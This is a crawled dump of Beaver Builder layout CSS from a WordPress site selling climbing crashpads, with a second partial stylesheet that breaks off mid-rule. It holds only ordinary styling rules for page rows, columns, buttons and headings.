

--- FILE ---
content_type: text/css
request_url: https://fontainebleau-crashpads.com/wp-content/uploads/bb-plugin/cache/16425-layout.css?ver=c44c835b9c86a44ff0d4e269eb90ca9b
body_size: 4430
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1420px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 10px;margin-right: 10px;margin-bottom: 10px;margin-left: 10px;}@media(max-width: 768px) {.fl-row[data-node] > .fl-row-content-wrap {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}}.fl-node-5c5793922e0a1 > .fl-row-content-wrap {background-color: #DDFCF5;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;} .fl-node-5c5793922e0a1 > .fl-row-content-wrap {margin-top:30px;margin-right:30px;margin-bottom:30px;margin-left:30px;}@media ( max-width: 768px ) { .fl-node-5c5793922e0a1.fl-row > .fl-row-content-wrap {margin-right:20px;margin-bottom:20px;margin-left:20px;}} .fl-node-5c5793922e0a1 > .fl-row-content-wrap {padding-right:0px;}@media ( max-width: 768px ) { .fl-node-5c5793922e0a1.fl-row > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;padding-left:0px;}}.fl-node-5c5793922e43d > .fl-row-content-wrap {background-color: #F9F5EF;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;} .fl-node-5c5793922e43d > .fl-row-content-wrap {margin-top:0px;margin-right:30px;margin-bottom:30px;margin-left:30px;}@media ( max-width: 768px ) { .fl-node-5c5793922e43d.fl-row > .fl-row-content-wrap {margin-right:20px;margin-bottom:20px;margin-left:20px;}} .fl-node-5c5793922e43d > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c5793922e43d.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-left:0px;}}.fl-node-5c5793922ef98 > .fl-row-content-wrap {background-color: #DDFCF5;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;} .fl-node-5c5793922ef98 > .fl-row-content-wrap {margin-top:0px;margin-right:30px;margin-bottom:50px;margin-left:30px;}@media ( max-width: 768px ) { .fl-node-5c5793922ef98.fl-row > .fl-row-content-wrap {margin-right:20px;margin-bottom:20px;margin-left:20px;}}@media ( max-width: 768px ) { .fl-node-5c5793922ef98.fl-row > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;padding-left:0px;}}.fl-node-5c5793922e4cf {width: 50%;} .fl-node-5c5793922e4cf > .fl-col-content {padding-top:20px;padding-bottom:20px;}.fl-node-5c5793922e517 {width: 100%;} .fl-node-5c5793922e517 > .fl-col-content {padding-top:20px;padding-bottom:20px;}.fl-node-5c5793922e692 {width: 100%;} .fl-node-5c5793922e692 > .fl-col-content {padding-right:30px;}.fl-node-5c5793922e7fa {width: 33.33%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5c5793922e7fa {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}} .fl-node-5c5793922e7fa > .fl-col-content {padding-right:20px;}.fl-node-5c5793922ebf1 {width: 100%;}.fl-node-5c5793922ed58 {width: 50%;} .fl-node-5c5793922ed58 > .fl-col-content {padding-right:40px;}.fl-node-5c5793922eda1 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c5793922eda1 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5c5793922ef08 {width: 50%;}.fl-node-5c5793922f029 {width: 100%;}.fl-node-5c5793922f0fc {width: 100%;}.fl-node-5c5793922f217 {width: 100%;}.fl-node-5c5793922e567 {width: 50%;}.fl-node-5c5793922e567 > .fl-col-content {background-image: url(https://fontainebleau-crashpads.com/wp-content/uploads/2017/08/photo-06.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;}.fl-builder-content .fl-node-5c5793922e567 > .fl-col-content {min-height: 400px;}.fl-node-5c5793922e723 {width: 50%;}.fl-node-5c5793922e844 {width: 33.34%;}.fl-node-5c5793922edea {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c5793922edea {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-5c5793922ef51 {width: 50%;}.fl-node-5c5793922e88b {width: 33.33%;}.fl-node-5c5793922ee32 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c5793922ee32 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5c5793922ee79 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c5793922ee79 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5c5793922e0fd > .fl-module-content {margin-bottom:0px;}.fl-module-vamtam-heading {position: relative;}.fl-module-vamtam-heading .vamtam-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5c5793922e150.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922e150.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922e150 .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922e1a1.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922e1a1.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922e1a1 .vamtam-heading .vamtam-heading-text {}.fl-builder-content .fl-node-5c5793922e1ea .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5c5793922e1ea .fl-module-content .fl-rich-text * {color: #F24A09;} .fl-node-5c5793922e1ea > .fl-module-content {margin-bottom:0px;}.fl-module-vamtam-icon .fl-module-content .fl-icon i.has-background {border-radius: 100%;line-height: 2.4em;height: 2.4em;width: 2.4em;text-align: center}.fl-node-5c5793922e31e.fl-module-vamtam-icon {text-align: left}.fl-node-5c5793922e31e .fl-module-content .fl-icon i {font-size: 40px;}.fl-node-5c5793922e364.fl-module-vamtam-icon {text-align: left}.fl-node-5c5793922e364 .fl-module-content .fl-icon i {font-size: 40px;}.fl-node-5c5793922e3ac.fl-module-vamtam-icon {text-align: left}.fl-node-5c5793922e3ac .fl-module-content .fl-icon i {font-size: 40px;}.fl-node-5c5793922e3f4.fl-module-vamtam-icon {text-align: left}.fl-node-5c5793922e3f4 .fl-module-content .fl-icon i {font-size: 40px;}.fl-node-5c5793922e91c.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922e91c.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922e91c .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922e9f8.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922e9f8.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922e9f8 .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922ea89.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922ea89.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922ea89 .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922eb61.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922eb61.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922eb61 .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922eba9.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5c5793922eba9.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922eba9 .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922ec81 .fl-separator {border-top:1px solid;margin: auto;}.fl-node-5c5793922f18a .fl-separator {border-top:1px solid;margin: auto;}.fl-node-5c5793922e5b1 .fl-separator {border-top:1px solid;margin: auto;}.fl-node-5c5793922e76b.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;font-size: 34px;line-height: 0.5;}.fl-node-5c5793922e76b h3.vamtam-heading * {color: var( --vamtam-accent-color-1 ) !important;}.fl-node-5c5793922e76b.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5c5793922e76b .vamtam-heading .vamtam-heading-text {}.fl-node-5c5793922e966 .fl-separator {border-top:1px solid;margin: auto;}.fl-number,.fl-number .fl-number-circle-container {margin: 0 auto;}.fl-number-before-text,.fl-number-after-text {display: block;}.fl-number-before-text { margin-bottom: 10px; }.fl-number-after-text { margin-top: 10px; }.fl-number-string {line-height: 1;white-space: nowrap;overflow: hidden;}.fl-number .fl-number-text,.fl-number .fl-number-circle-container {position: relative;z-index: 10;text-align: center;}.fl-number.fl-number-bars .fl-number-text { text-align: left; }.fl-number .fl-number-bar {text-align: right;padding: 5px;transform: scaleX( 0 );transform-origin: center left;transition: transform .3s ease-out;will-change: transform;}.fl-number .fl-number-bar-container {width: 100%;overflow: hidden;position: relative;}.fl-number .fl-number-position-above .fl-number-bar {margin-top: 5px;}.fl-number .fl-number-position-below .fl-number-bar {margin-bottom: 5px;}.fl-number .fl-number-position-default .fl-number-bar {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.fl-number .fl-number-position-default .fl-number-string {will-change: transform;transform: translateX( -100% );text-align: right;position: relative;padding: 5px;}.fl-number .svg-container {display: inline-block;position: relative;z-index: 1;width: 100%;height: auto;padding-bottom: 100%;}.fl-number .svg-container .svg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.fl-number .svg-container .fl-bar {transition: stroke-dashoffset 1s ease-out;will-change: stroke-dashoffset;}.fl-node-5c5793922ea41 .fl-number-string {font-size: 20px;}.fl-node-5c5793922ead0.fl-module-vamtam-icon {text-align: left}.fl-node-5c5793922ead0 .fl-module-content .fl-icon i {font-size: 40px;}.fl-node-5c5793922eb19.fl-module-vamtam-icon {text-align: left}.fl-node-5c5793922eb19 .fl-module-content .fl-icon i {font-size: 40px;}.fl-node-5c5793922ec39 .fl-separator {border-top:1px solid;margin: auto;}.fl-builder-content .vamtam-button-width-full .vamtam-button {display: block;text-align: center;}.fl-builder-content .vamtam-button-width-custom .vamtam-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .vamtam-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .vamtam-button i.vamtam-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .vamtam-button-has-icon .vamtam-button-text {vertical-align: middle;}.fl-builder-content .vamtam-button.icon-animation-enable:not(:hover) i.vamtam-button-icon {opacity: 0;}

--- FILE ---
content_type: text/css
request_url: https://fontainebleau-crashpads.com/wp-content/uploads/bb-plugin/cache/13550-layout-partial.css?ver=1e11e2e633637e33f132fcf58c26fed6
body_size: 648
content:
.fl-node-598afcd2173a5 {color: #303030;}.fl-builder-content .fl-node-598afcd2173a5 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-598afcd2173a5 a {color: #303030;}.fl-builder-content .fl-node-598afcd2173a5 a:hover {color: #303030;}.fl-builder-content .fl-node-598afcd2173a5 h1,.fl-builder-content .fl-node-598afcd2173a5 h2,.fl-builder-content .fl-node-598afcd2173a5 h3,.fl-builder-content .fl-node-598afcd2173a5 h4,.fl-builder-content .fl-node-598afcd2173a5 h5,.fl-builder-content .fl-node-598afcd2173a5 h6,.fl-builder-content .fl-node-598afcd2173a5 h1 a,.fl-builder-content .fl-node-598afcd2173a5 h2 a,.fl-builder-content .fl-node-598afcd2173a5 h3 a,.fl-builder-content .fl-node-598afcd2173a5 h4 a,.fl-builder-content .fl-node-598afcd2173a5 h5 a,.fl-builder-content .fl-node-598afcd2173a5 h6 a {color: 